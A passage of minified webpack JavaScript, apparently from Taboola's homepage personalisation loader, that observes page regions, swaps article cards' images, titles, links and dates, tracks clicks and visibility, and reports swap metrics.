t,n=e.container;e.itemData&&n&&(t=n,zc.push(t))},e.prototype.e19=function(){!function(){for(var e=zc.pop();e;){var t=new MutationObserver(Qc);Vc.push(t),t.observe(e,(0,g.pi)({},Rc)),e=zc.pop()}}()},e.prototype.unregistered=function(){!function(){for(var e=Vc.pop();e;)Kc(e),e=Vc.pop()}()},e}();(0,Ee.v2)(new $c);var Zc,eu,tu,nu,ru,iu=__webpack_require__(3670),ou=((Zc={}).r="[data-tb-region-item]",Zc.t="[data-tb-title]",Zc.l="[data-tb-link]",Zc.img="[data-tb-thumbnail]",Zc.c="[data-tb-category]",Zc.d="[data-tb-date]",Zc.a="[data-tb-author]",Zc.desc="[data-tb-description]",Zc.he="[data-tb-hide]",Zc);function au(e){var t,n,r,i=null!==(r=null===(n=e.i)||void 0===n?void 0:n[0].template)&&void 0!==r?r:{},o=(0,iu.bP)().templates,a=(null==o?void 0:o[i])||void 0;return a?((t={}).r=a.r||ou.r,t.t=a.t||ou.t,t.l=a.l||ou.l,t.img=a.img||ou.img,t.c=a.c||ou.c,t.d=a.d||ou.d,t.a=a.a||ou.a,t.desc=a.desc||ou.desc,t.he=a.he||ou.he,t):(0,g.pi)({},ou)}var lu,su,cu,uu,du,pu,fu=[],mu=0;var vu=function(){function e(e){this[su]=!1,this[cu]=!0,this[uu]={},this[du]={},this[pu]=!1,this._config=e,this.d5=e.taboolaSelectorChecker,this.m1()}return e.prototype.cleanUp=function(){this._config=(0,x.F)(),this.d2=!0,this.d4=(0,x.F)(),this.d3=(0,x.F)(),this.d1=!1,this.m1(),this.d1=!1},e.prototype[(su="d1",cu="d2",uu="d3",du="d4",pu="d1","m1")]=function(){var e=this;this.m4()||(0,o.H)("Region name must be a unique name"),this.m2(),this._config.regions.forEach((function(t){e.d4[t.n]=0;var n=(0,Ke.f)(document,t.rs);n?(n.dataset.tblClickMutation||(e.m5(t,n),n.dataset.tblClickMutation="true"),e.m6(t,n)):(e.d3[t.n]=t,e.m3())}))},e.prototype.m2=function(){var e=this,t=this._config.maxMutationTimeout;t&&window.setTimeout((function(){e.d2=!1}),t)},e.prototype.m3=function(){var e=this;MutationObserver&&!this.d1&&(new MutationObserver((function(t,n){e.d2?(0,at.mt)(e.d3,(function(t){var r=e.d3[t],o=(0,Ke.f)(document,r.rs);o&&(delete e.d3[t],e.m6(r,o),(0,i.it)(e.d3)||n.disconnect())})):n.disconnect()})).observe(document.body,{childList:!0,subtree:!0}),this.d1=!0)},e.prototype.m4=function(){var e=this._config.regions;return e.every((function(t){return e.every((function(e){return t.n!==e.n||t===e}))}))},e.prototype.m5=function(e,t){var n=this;if(MutationObserver){var r=function(e,t){n.m6(e,t)}.bind(null,e,t);new MutationObserver((0,i.yL)(r,100)).observe(t,{childList:!0,subtree:!0})}else this.m6(e,t)},e.prototype.m6=function(e,t){var n="".concat(e.cs,":not([data-tbl-listen-index])"),r=(0,Ke.AF)(t,n);this.m7(r,e)},e.prototype.m7=function(e,t){var n=this;e.forEach((function(r,i){var o=n.d4[t.n];if(o>0&&i>0){var a=r,l=e[i-1];a.href===l.href&&o--}r.dataset.tblListen||(n.m8(r,t),r.dataset.tblListen="true",r.dataset.tblListenIndex=o.toString()),n.d4[t.n]=o+1}))},e.prototype.m8=function(e,t){var n=this;e.addEventListener("click",(function(r){var i=r.target,o=!1;n.d5&&((0,F.Gc)(i,n.d5)||i.hasAttribute(n.d5))&&(o=!0);var a={region:t.n,index:e.dataset.tblListenIndex||"0",isTaboola:o,engine:"trecs"};(0,Ie.$q)("fallbackClick",a)}),!0)},e}();var hu=__webpack_require__(8654);function bu(e,t,n){try{return e.apply(void 0,t)}catch(e){(0,hu.y7)(void 0,function(e){switch(e){case"ps":return"preSwapFailure";case"pc":return"postScriptFailure";case"pr":return"preRegionFailure";case"date":return"dateScriptFailure";default:return"generalFailure"}}(n),"failed to run script ".concat(e.message))}}function gu(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i,o,a,l=(i=e,o=t.L5.config,a="hp4u-script-config-".concat(i,"-").concat(o.publisher.publisherName),o.publisher.global[a]);if(!l||!(0,y.hR)(l))return!1;switch(e){case"date":case"pc":return function(e,t,n){(0,w.s)((function(){bu(e,t,n)}))}(l,n,e),!0;case"pr":case"image":case"ps":return bu(l,n,e);default:throw new Error("Trying to run undocumented hook type. Add it to SwapHooksEnum")}return!1}var _u=__webpack_require__(1068),yu=__webpack_require__(9564),wu="taboola_main_section_swap";function xu(){var e,t;return null===(t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.regions)||void 0===t?void 0:t.filter((function(e){return!("en"in e)}))}var Cu=-1,Eu=0;function ku(e){if(0!==e.length){Cu=(0,iu.bP)().batchSize;var r=function(e){var t=(0,n.Mv)("enable-hp4u-req-order-by-platform"),r=(0,V.P6)(),i=(0,iu.bP)().req_order,o=i&&(0,at.kE)(i)>0;return t&&o?i[r]:function(e){return e.map((function(e){return e.p}))}(e)}(e);!function(e){var n=(0,j.qn)();n.placements=function(e){for(var t=[];e.length>0;)Eu++,e.splice(0,Cu).forEach((function(e){var n={placementName:e,modeName:iu.ri,instances:[(0,yu.yt)(wu)],targetType:"mix",containerIgnored:!0,byPublisher:!1,priority:1,groupName:"hp4u_batch".concat(Eu)};t.push(n)}));return t}(e),t.Un.appendOptionsSummary(n),(0,Mi.k)()}(r)}}var Tu,Lu=!1;function Ru(e){var t=e[0];if(t){var n=t.uip;return(0,iu.bP)().regions.some((function(e){return e.p===n}))}}var Su,Iu=void 0,Du=!1,Ou=!1;var Mu={debug:!1,size:"10px",opacity:"0.2",timeout:4};function Au(e){(0,w.s)((function(){var t=(0,Ke.$3)(e,".tbl_blur");(0,Ke.dI)(t,"tbl_blur")}))}function Pu(e,t){e&&e.b&&Au(t)}function Nu(){Du&&(Su&&clearTimeout(Su),Du=!1,Au(document))}function Uu(){return Ou}function Bu(e){var t=(zd||[]).filter((function(t){return(0,Lc.fB)(t.pl)===e}))[0];return t?t.s.map(Number):[]}var Fu,zu,Vu,ju=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,Wu=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,Hu=/[^-+\dA-Z]/g,qu="en-US",Gu={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},Yu={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};function Xu(e){return parseInt(e.toLocaleString(qu,{month:"numeric",timeZone:Fu}),10)}function Qu(e,t){return nd(e.toLocaleString(qu,{month:t,timeZone:Fu}))}function Ku(e){return parseInt(e.toLocaleString(qu,{day:"numeric",timeZone:Fu}),10)}function Ju(e,t){return nd(e.toLocaleString(qu,{weekday:t,timeZone:Fu}))}function $u(e){return parseInt(e.toLocaleString(qu,{hour:"numeric",hour12:!1,timeZone:Fu}),10)}function Zu(e){return parseInt(e.toLocaleString(qu,{minute:"numeric",timeZone:Fu}),10)}function ed(e){return parseInt(e.toLocaleString(qu,{year:"numeric",timeZone:Fu}),10)}function td(e,t){void 0===t&&(t=2);for(var n=e.toString();n.length<t;)n="0".concat(n);return n}function nd(e){return e.charAt(0).toUpperCase()+e.slice(1)}function rd(e){if(e%100>=11&&e%100<=13)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}}function id(e){var t=(e.toString().match(Wu)||[""]).pop();return(null==t?void 0:t.replace(Hu,""))||""}function od(e,t,n){var r=t?"getUTC":"get";switch(e){case"d":return n["".concat(r,"Date")]().toString();case"dd":return td(n["".concat(r,"Date")]());case"ddd":var i=n["".concat(r,"Day")]();return Yu.dayNames[i];case"dddd":return i=n["".concat(r,"Day")](),Yu.dayNames[i+7];case"m":return((o=n["".concat(r,"Month")]())+1).toString();case"mm":return td((o=n["".concat(r,"Month")]())+1);case"mmm":var o=n["".concat(r,"Month")]();return Yu.monthNames[o];case"mmmm":return o=n["".concat(r,"Month")](),Yu.monthNames[o+12];case"yy":return n["".concat(r,"FullYear")]().toString().slice(2);case"yyyy":return n["".concat(r,"FullYear")]().toString();case"h":return(n["".concat(r,"Hours")]()%12||12).toString();case"hh":return td(n["".concat(r,"Hours")]()%12||12);case"H":return n["".concat(r,"Hours")]().toString();case"HH":return td(n["".concat(r,"Hours")]());case"M":return n["".concat(r,"Minutes")]().toString();case"MM":return td(n["".concat(r,"Minutes")]());case"o":var a=t?0:n.getTimezoneOffset();return(a>0?"-":"+")+td(100*Math.floor(Math.abs(a)/60)+Math.abs(a)%60,4);case"t":return n["".concat(r,"Hours")]()<12?"a":"p";case"tt":return n["".concat(r,"Hours")]()<12?"am":"pm";case"T":return n["".concat(r,"Hours")]()<12?"A":"P";case"TT":return n["".concat(r,"Hours")]()<12?"AM":"PM";case"Z":return t?"UTC":id(n);case"S":return rd(n["".concat(r,"Date")]())}return e.slice(1,e.length-1)}function ad(e,t,n){switch(e){case"d":return Ku(n).toString();case"dd":return td(Ku(n));case"ddd":return Ju(n,"short");case"dddd":return Ju(n,"long");case"m":return Xu(n).toString();case"mm":return td(Xu(n));case"mmm":return Qu(n,"short");case"mmmm":return Qu(n,"long");case"yy":return ed(n).toString().slice(2);case"yyyy":return ed(n).toString();case"h":return($u(n)%12||12).toString();case"hh":return td($u(n)%12||12);case"H":return $u(n).toString();case"HH":return td($u(n));case"M":return Zu(n).toString();case"MM":return td(Zu(n));case"o":var r=t?0:n.getTimezoneOffset();return(r>0?"-":"+")+td(100*Math.floor(Math.abs(r)/60)+Math.abs(r)%60,4);case"t":return $u(n)<12?"a":"p";case"tt":return $u(n)<12?"am":"pm";case"T":return $u(n)<12?"A":"P";case"TT":return $u(n)<12?"AM":"PM";case"Z":return t?"UTC":id(n);case"S":return rd(Ku(n))}return e.slice(1,e.length-1)}function ld(e){e.dataset.tblSwap="true"}var sd=__webpack_require__(5633),cd=["srcset","data-srcset","loading","sizes"],ud=function(){function e(e,t,n){this.eventEmitter=new sd.v,this.imageAlreadyFailed=!1,this._cloudinaryTimer=0,this._domElement=e,this._regionConfig=t,this._itemData=n,this.cloudinaryDisabled=(0,iu.bP)().disable_cloudinary,this.cloudinaryTimeout=(0,iu.bP)().cloudinaryTimeout}return e.prototype.isTimedOutBlurItem=function(){return this._regionConfig.b&&Uu()},e.prototype.imageLoaded=function(e,t){e.dataset.tblSwap||(this.resetCloudinaryTimer(),this.isTimedOutBlurItem()?(0,Fs.UW)("blur timed out: image request"):(t.isBackgroundImage?function(e,t){e.style.backgroundImage='url("'.concat(t.src,'")'),e.dataset.bg=e.dataset.bg&&t.src,e.alt=e.alt&&t.alt,e.title=e.title&&t.title}(this._domElement,e):function(e,t,n){Array.prototype.slice.call(e.attributes).forEach((function(e){(function(e){var t=e.nodeName;if(t.match(/^(src|data-src|alt|title)$/))return!1;if(-1!==cd.indexOf(t))return!1;var n=(0,iu.bP)().remove_image_attributes;return!(n&&-1!==n.indexOf(t))})(e)&&t.setAttribute("id"===e.nodeName?"data-id":e.nodeName,e.nodeValue)})),"original"===t.dataset.source&&function(e,t){(0,iu.bP)().fix_ratio&&(e.width/e.height>t.width/t.height?t.style.width="".concat(e.width,"px"):t.style.height="".concat(e.height,"px"),t.style.objectFit="cover")}(n,t),function(e){var t=(0,iu.bP)().lazy_images;if(t){var n=t.attr;null==n||n.forEach((function(t){e.hasAttribute(t)&&e.setAttribute(t,e.src)}))}}(t),e.parentNode&&e.parentNode.replaceChild(t,e),function(e){var t=e.parentElement;t instanceof HTMLPictureElement&&(0,Ke.$3)(t,"source").forEach((function(e){return t.removeChild(e)}))}(t)}(this._domElement,e,t.dimensions),ld(e),this.eventEmitter.emit("image_loaded")))},e.prototype.finalizeImageUrl=function(e){var t=this._itemData.imageUrl,n=this.cloudinaryDisabled?t:function(e,t){var n=e.getImageUrls({width:t.width,height:t.height});return n.taboolaUrl=(0,s.$A)(n.taboolaUrl,{hp4u:"1"}),n}(this._itemData,e).taboolaUrl,r=gu("image",t,e,this._domElement,this._itemData.originalCard);return r&&(0,ue.Wr)(r)&&(n=r),n},e.prototype.executeImageSource=function(){var e=this,t=this._domElement,n=t.tagName,r=t.style,i=t.dataset,o=function(e){var t=(0,iu.bP)().image_dim_elem,n=null;t&&(n=(0,F.Gc)(e,t));var r=n||e,i=dd(r),o=i.width,a=i.height;if(0===o||0===a){var l=function(e){for(var t=!1,n=e;!t;){var r=n.parentElement;if(!r)break;var i=dd(r),o=i.height,a=i.width;if(o>0&&a>0)return t=!0,{width:a,height:o};n=r}return{width:0,height:0}}(r);if(!l)return{width:0,height:0};o=l.width,a=l.height}return{width:o,height:a}}(this._domElement),a=this.finalizeImageUrl(o),l=!("IMG"===n||!r.backgroundImage&&!i.bg),s=this.getImageElement(l);this.cloudinaryDisabled||(this._cloudinaryTimer=window.setTimeout((function(){(0,hu.f1)("cloudinaryTimeout","",a),e.imageFailed(s)}),this.cloudinaryTimeout));var c={isBackgroundImage:l,dimensions:o};s.addEventListener("load",(function(){e.imageLoaded(s,c)}),!0),s.addEventListener("error",(function(){e.imageFailed(s)}),!0),this.setImageAttributes(s,a)},e.prototype.resetCloudinaryTimer=function(){this._cloudinaryTimer&&(window.clearTimeout(this._cloudinaryTimer),this._cloudinaryTimer=0)},e.prototype.imageFailed=function(e){(0,hu.f1)("imageLoadingFailure","",this._itemData.imageUrl),this.resetCloudinaryTimer(),this.isRetryAllowed(e)&&(e.src=this._itemData.imageUrl,e.dataset.src=this._itemData.imageUrl,e.dataset.source="original",this.imageAlreadyFailed=!0,e.onerror=null)},e.prototype.isRetryAllowed=function(e){return!e.dataset.tblSwap&&!this.imageAlreadyFailed&&!this.cloudinaryDisabled},e.prototype.cleanUp=function(){this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)()},e.prototype.setImageAttributes=function(e,t){e.src=t,this._domElement.getAttribute("alt")&&(e.alt=this._itemData.title),this._domElement.title&&(e.title=this._itemData.title),e.dataset.src=t,function(e,t){e.dataset.src=t}(e,t),e.dataset.source=this.cloudinaryDisabled?"original":"cloudinary",e.dataset.cloned="true"},e.prototype.getImageElement=function(e){if(0===this._domElement.children.length||e)return(0,Pe.U)("img");var t=this._domElement.cloneNode(!0);return function(e){cd.forEach((function(t){return e.removeAttribute(t)}));var t=(0,iu.bP)().remove_image_attributes;t&&t.forEach((function(t){return e.removeAttribute(t)}))}(t),t},e}();function dd(e){var t,n;if(e.clientWidth&&e.clientHeight)n=e.clientWidth,t=e.clientHeight;else{var r=e.getBoundingClientRect();n=r.width,t=r.height}return{width:n,height:t}}var pd,fd=__webpack_require__(145),md=__webpack_require__(4546),vd=[];var hd,bd=__webpack_require__(9117),gd={},_d={},yd=!1,wd=0,xd=/^HP\s*/,Cd=3;function Ed(e){(0,at.mt)(gd,(function(t){e(t)}))}function kd(e){return e.replace(xd,"")}function Td(e,t){gd[e].status=t}function Ld(e){!function(e){var t=gd[e],n=t.data,r=t.placementData;(0,hu.cc)(n,r)}(e),Td(e,"sent"),wd++}function Rd(){var e;(0,at.z)(gd)||(Ed((function(e){"ready"===gd[e].status&&Ld(e)})),e=Object.keys(gd).every((function(e){var t=gd[e],n=t.status,r=t.data;return"sent"===n&&0===r.numOfItemsNotOnPage})),e&&(window.clearInterval(hd),yd=!0))}function Sd(e,t,n){var r;return(r={}).region=kd(e),r.template="HP",r.numOfExpectedItems=t,r.numOfReturnedItems=n||0,r.numOfSwappedItems=0,r.numOfDupSkippedItems=0,r.numOfItemsNotOnPage=0,r.snoozedIndex=Bu(e)||[],r.debugInfo="loader_v: trecs",r.killSwitchEnabled=!1,r}function Id(e){var t=e.name,n=e.placements,r=n[0],i=kd(t);if(!gd[i]){var o,a,l,s=r.hps||[],c=n.length>1?function(e){var t=e[0],n=t.hpl||t.uip,r=e.reduce((function(e,t){var n,r;return e+(null!==(r=null===(n=t.hps)||void 0===n?void 0:n.length)&&void 0!==r?r:0)}),0);return Sd(n,r,e.reduce((function(e,t){return e+t.items.length}),0))}(n):function(e){var t,n,r,i;return Sd(e.hpl,null!==(n=null===(t=e.hps)||void 0===t?void 0:t.length)&&void 0!==n?n:0,null!==(i=null===(r=e.items)||void 0===r?void 0:r.length)&&void 0!==i?i:0)}(r);o=c,a=s,l=r,gd[t]={status:"initialized",data:o,nonSwappedIndexes:null==a?void 0:a.map(Number),placementData:l}}}function Dd(e,t){if(gd[e])switch(t){case"ready":!function(e){Td(e,"ready"),_d[e]||(_d[e]="ready"),(yd||wd%Cd==1)&&Ld(e)}(e);break;case"pending":Td(e,"pending")}}function Od(e,t,n){var r=(0,Fs.Rx)(e);if("killSwitchEnabled"!==t){if(gd[r])switch(t){case"numOfItemsNotOnPage":!function(e,t){var n=gd[e].data,r=0===n.numOfItemsNotOnPage;"sent"===gd[e].status&&r||(n.numOfItemsNotOnPage=t,t>0&&Dd(e,"pending"))}(r,n);break;case"numOfDupSkippedItems":!function(e,t){var n=gd[e].data;t>0&&(n.numOfDupSkippedItems+=1)}(r,n);break;case"numOfSwappedItems":!function(e,t){var n=gd[e],r=n.nonSwappedIndexes,i=n.data;r.map((function(e){return e!==t||(i.numOfSwappedItems+=1,!1)}))}(r,n),Dd(r,"ready")}}else!function(e){var t=Sd(e,0,0);t.killSwitchEnabled=!0,(0,hu.cc)(t,gd[e].placementData)}(r)}var Md,Ad,Pd=__webpack_require__(7496),Nd=((Md={}).t="missingTitleTags",Md.l="missingLinkTags",Md),Ud=function(){function e(e,r,i,o){var a,l=this;this.eventEmitter=new sd.v,this._actionsList=[],this._originalCard={},this._nonDefaultAttrSelectors={},this._itemMapping=(0,x.F)(),this._swapEnded=!1,this._errorMessages=[],this.executeSwap=function(){if(!function(e){return!e.b||!Uu()}(l._regionConfig))return l._errorMessages.push("Card skipped due to blur timeout"),!1;if(l._imageElement){var e=new ud(l._imageElement,l._regionConfig,l.itemData);e.eventEmitter.once("image_loaded",l.processSwapActions),e.executeImageSource()}else l.processSwapActions();return(0,z.sx)({measuredType:"hp4uFirstCardSwapped",measureLevel:"generalMeasure"}),!0},this.processSwapActions=function(){l._actionsList.forEach((function(e){return e()}))},this.swapImage=function(){var e=l.getMultipleHTMLElements("img"),t=function(e){var t=(0,iu.bP)().ex_image_selector,n=t?"img".concat(t):"img",r=(0,Ke.AF)(e,n).filter((function(e){return"svg"!==e.src.split(".")[1]&&!(0,F.Gc)(e,"picture")}));if(0===r.length)return 0;var i=(0,Ke.$3)(e,"picture");return r.length+i.length}(l._domElement);if(0===e.length)return 0===t||(l.handleImageError("Found images but no mapping was set","missingImageMapping"),!1);if(t>1)return l.handleImageError("Found two images for swapping which is not supported","multipleImages"),!1;var n=e[0];return n.style.backgroundImage||n.dataset.bg||n instanceof HTMLImageElement?(l._imageElement=n,!0):(l.handleImageError("Found image mapping but it was mapped to incorrect image element","incorrectImageMapping"),!1)},this.swapTitle=function(){return l.swapTextElement({field:"t",trcField:"title",isMandatory:!0})},this.swapLink=function(){var e=l.getMultipleHTMLElements("l");return 0===e.length?(l._errorMessages.push("Missing link elements"),!1):(e.forEach((function(e){e instanceof HTMLAnchorElement&&l._actionsList.push((function(){e.href=l.itemData.clickUrl,function(e,r){var i=!(0,n.Mv)("enable-hp4u-redirect"),o=(0,V.cv)("mobile");r.addEventListener(o?"touchstart":"mousedown",(function(){var n,o=e.getEventClick();i?(r.href=(0,s.$A)(e.clickUrl,((n={}).tbref="hp",n)),function(e,n,r){(0,Oe.xh)({url:r,type:"click"},{isCritical:!0});var i=t.L5.responseSummary.testAndExperiment.testVariant,o=(0,Pd.xk)(e,n.href,i);(0,Re.F)("click",o),e.reportTracking("c")}(e,r,o)):r.href=o,r.addEventListener("click",(function(){(0,Ce.Tt)("e27",e,o)}),!0)}))}(l.itemData,e),e.getAttribute("title")&&e.setAttribute("title",l._originalCard.title),ld(e)}))})),!0)},this.swapCategory=function(){var e=l.getHTMLElement("c");if(!e)return!0;var t=l._originalCard.category;if(!t)return l._actionsList.push((function(){e.setAttribute("style","display: none !important;")})),!0;var n=t.split("//");if(n.length>0&&l._actionsList.push((function(){Fd(e,n[n.length-1]),ld(e)})),1===e.nodeType&&"A"===e.nodeName){var r="".concat(window.location.origin,"/").concat(t,"#tbla-swap");l._actionsList.push((function(){e.setAttribute("href",r),ld(e)}))}return!0},this.swapAuthor=function(){return l.swapTextElement({field:"a",trcField:"author",isMandatory:!1})},this.hideElement=function(){var e=l._itemMapping.he;return!e||((0,Ke.$3)(l._domElement,e).forEach((function(e){l._actionsList.push((function(){e.setAttribute("style","display: none !important;")}))})),!0)},this.swapIcons=function(){var e,t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.icons_config;return!t||(l._actionsList.push((function(){var e,n;e=l._domElement,n=l._originalCard,t.rules.forEach((function(t){var r;if((null===(r=t.conditions)||void 0===r?void 0:r.length)>0){var i=function(e,t){var n;return(n={}).trcRecommendation=t,n.selectorToHide=e["selector-to-hide"],n.selectorToInsertInto=e["element-to-insert-into"],n.iconElem=e["icon-elem"],n.insertionPosition=e["insertion-position"],n.conditions=e.conditions,n.placement=e.placement,n.platform=e.platform,n}(t,n);!function(e,t){var n=t.conditions,r=t.trcRecommendation;if(function(e){var t,n=e.trcRecommendation,r=e.platform;return function(e,t){var n=t["placement-names"],r=t.operator;if(0===n.length)return!0;var i=n.indexOf(e.placement)>-1;return"equals"===r?i:!i}(n,e.placement)&&("ALL"===(t=r)||"DESK"===t)}(t)){var i=n.reduce((function(e,t){var n=r[t["response-field"]],i=function(e,t,n){var r=t["response-field"],i=t["response-value"],o=n[r],a=o.indexOf(i)>-1,l=o===i;switch(e){case"contains":return a;case"does not contain":return!a;case"equals":return l;case"not equals":return!l;default:return!1}}(t["match-operator"],t,r);return e&&n&&i}),!0);!function(e,t,n){var r,i=n.selectorToHide,o=n.selectorToInsertInto,a=(0,Ke.sb)(e,i),l=(0,Ke.sb)(e,o);if(l)if(t){if(a)return;!function(e,t){var n=t.insertionPosition,r=t.iconElem;null==e||e.insertAdjacentHTML(n,r)}(l,n)}else a&&(null==(r=a)||r.setAttribute("style","display: none !important;"))}(e,i,t)}}(e,i)}}))})),!0)},this.swapDate=function(){var e=l.getHTMLElement("d");return!e||(l._actionsList.push((function(){if(!gu("date",e,l._originalCard)){var t=(0,iu.bP)().date_config;if(!t)return l.setDefaultDate(e),void ld(e);var n=function(e,t,n){var r=(0,xr.YM)(t);if(!e.useModified||!n)return[r,!1];var i=(0,xr.YM)(n);if(!(0,y.l7)(e.minutesDiff))return[i,!0];var o=i.getTime()-r.getTime();return Math.abs(o)>6e4*e.minutesDiff?[i,!0]:[r,!1]}(t,l._originalCard["published-date"],l._originalCard["last-modified"]),r=n[0],i=n[1],o=function(e,t){var n;!function(e){qu=e.locale||"en-US",Fu=e.timezone||void 0,null!=zu||(zu=function(){var e=new Date;try{return e.toLocaleString("en-US",{month:"numeric",timeZone:"America/New_York"}),!0}catch(e){return!1}}())}(t);var r=Gu.default;t.format&&(r=Gu[t.format]||t.format),"UTC:"===r.slice(0,4)&&(r=r.slice(4),n=!0);var i=zu?ad:od;return r.replace(ju,(function(t){return i(t,n,e)}))}(r,t);return i&&t.updatedLabel&&(o="".concat(t.updatedLabel," ").concat(o)),Fd(e,o),ld(e),!0}ld(e)})),!0)},this.swapDescription=function(){return l.swapTextElement({field:"desc",trcField:"description",isMandatory:!1})},this.swapAdditionalElements=function(){return(0,at.mt)(l._nonDefaultAttrSelectors,(function(e){var t=e.replace(/^data-tb-/,""),n=l._nonDefaultAttrSelectors[e],r=l._originalCard[t];r&&l._actionsList.push((function(){n.forEach((function(e){Fd(e,r),ld(e)}))}))})),!0},this.swapPostCard=function(){return l._actionsList.push((function(){gu("pc",l._domElement,l._originalCard)})),!0},this.swapEvents=function(){return l._actionsList.push((function(){var e=(0,ri.eb)(l._domElement,l.handleElementVisible,{overlayOptions:{enableOverlayCheck:!0}});l._visibleUnsubscribe=e.unsubscribe,l._visibleCheck=e.isVisible,l._swapEnded=!0,l.eventEmitter.emit("card_swap_end"),Od(l._regionConfig.p,"numOfSwappedItems",l._index),function(e,t){var n=e.dataset;n.itemSwapped="true",n.tblPlacement=t.placement.hpl,n.tblCategory=t.category,n.tblItemId=t.taboolaId,n.tblPublishDate=(0,xr.UG)(t.publishedDate),n.tblType=t.isSponsored?"sponsored":"organic",n.tblSwap="true",n.tblEngine="trecs",(0,Fs.WN)(e)}(l._domElement,l.itemData),function(e){var t=(0,iu.bP)().seo_tag_id;!Gd&&t&&(0,w.s)((function(){var n=document.createElement("span");n.style.display="none",n.innerText=t,e.appendChild(n),Gd=!0}))}(l._domElement),function(e,t,n){var r,i=function(e){if(!e.r)return e.p;var t=/data-tb-region='([^']+)'/.exec(e.r);return t&&t[1]?t[1]:""}(e),o=((r={}).iid=Number(t.taboolaId),r.is=t.isSyndicated,r.it=t.sourceType,r.rid=i,r.rin=n,r.url=t.clickUrl,r.t=t.title,r.tn=t.imageUrl,r);vd.push(o)}(l._regionConfig,l.itemData,l._index)})),!0},this.handleElementVisible=function(e,t){e&&(t(),l.itemData.setAsVisible(),l.eventEmitter.emit("vis"),l.itemData.reportTracking("vi"))},this.itemData=e,this._originalCard=(a=e.originalCard,["title","description","category","author"].forEach((function(e){var t=a[e];t&&(0,y.cb)(t)&&(a[e]=(0,F._R)(t))})),a),this._regionConfig=r,this._index=o,this._domElement=i,t.Un.appendEntityCustomData({entity:e,element:i})}return e.prototype.cleanUp=function(){var e;this._actionsList=[],null===(e=this._visibleUnsubscribe)||void 0===e||e.call(this),this._visibleUnsubscribe=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)(),this._visibleCheck=void 0},e.prototype.initCard=function(e){this._itemMapping=e,this._nonDefaultAttrSelectors=this.findNonDefaultAdditionalTagElements(),(0,z.sx)({measuredType:"hp4uFirstCardStartSwap",measureLevel:"generalMeasure"})},e.prototype.swapCard=function(e){this.initCard(e);for(var t=!1,n=0,r=[this.swapImage,this.swapTitle,this.swapLink,this.swapDate,this.swapCategory,this.swapAuthor,this.swapDescription,this.swapAdditionalElements,this.hideElement,this.swapIcons,this.swapPostCard,this.swapEvents,this.executeSwap];n<r.length&&(t=(0,r[n])());n++);t||(0,hu.y7)(this._regionConfig.p,"failedToRenderCard","failed to render card number ".concat(this._index,": ").concat(this._errorMessages.join()))},e.prototype.isVisible=function(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1},e.prototype.isCardEnded=function(){return this._swapEnded},e.prototype.handleImageError=function(e,t){this._errorMessages.push(e),(0,hu.y7)(this._regionConfig.p,t,e)},e.prototype.setDefaultDate=function(e){var t=this.itemData.originalCard["last-modified"];Fd(e,(0,bd.qg)(t||this.itemData.publishedDate))},e.prototype.swapTextElement=function(e){var t=this,n=this.getHTMLElement(e.field);if(n&&this._originalCard[e.trcField])this._actionsList.push((function(){Fd(n,t._originalCard[e.trcField]),ld(n)}));else if(e.isMandatory){var r="Missing ".concat(e.trcField,n?" in recommendation,":" element,");return this._errorMessages.push(r),!1}return!0},e.prototype.findNonDefaultAdditionalTagElements=function(){var e=this,t={};return(0,iu.bP)().additional_tags.forEach((function(n){t[n]=(0,Ke.AF)(e._domElement,"[".concat(n,"]"))})),t},e.prototype.getHTMLElement=function(e){var t=this._itemMapping[e],n=(0,Ke.sb)(this._domElement,t);if(n)return n;var r=t.replace(/\[|\]/g,"");return this._domElement.hasAttribute(r)?this._domElement:(Bd(e,this._regionConfig.p),null)},e.prototype.getMultipleHTMLElements=function(e){var t=this._itemMapping[e],n=(0,Ke.AF)(this._domElement,t);if(n.length>0)return n;var r=t.replace(/\[|\]/g,"");return this._domElement.hasAttribute(r)?[this._domElement]:(Bd(e,this._regionConfig.p),[])},e}();function Bd(e,t){var n=Nd[e];n&&(0,hu.f1)(n,"Possibly missing tags on placement ".concat(t))}function Fd(e,t){if(e.childNodes.length<=1)(0,F.k)(e,t);else{for(var n=!1,r=0;r<e.childNodes.length;r++){var o=e.childNodes[r];if(o.nodeType===Node.TEXT_NODE&&o.textContent&&""!==o.textContent.trim()){(0,i.ug)(t)&&((Ad=(0,Pe.U)("textarea")).innerHTML=t,t=Ad.value),o.textContent=t,n=!0;break}}n||(0,F.k)(e,t)}}var zd,Vd=function(){function e(e){var n=this;this.eventEmitter=new sd.v,this._cardRenderList=[],this._availableSent=!1,this._allCardsSwapped=!1,this.handleCardVisible=function(){var e=t.L5.responseSummary.isItemLevelVisible;n._cardRenderList.forEach((function(t){var r=t.isVisible();r&&t.itemData.setAsVisible(),(!e||r)&&t.eventEmitter.off("vis",n.handleCardVisible)})),n._placement.sendEventVisible()},this._placement=e.placement,this._cardsForRender=(0,g.ev)([],e.placement.items,!0),this._regionConfig=e.regionConfig,this._domElement=e.domElement,this._defaultTemplate=e.template,t.Un.appendEntityCustomData({entity:e.placement,element:e.domElement}),this.initEntityCustomData()}return e.prototype.cleanUp=function(){this._cardRenderList.forEach((function(e){return 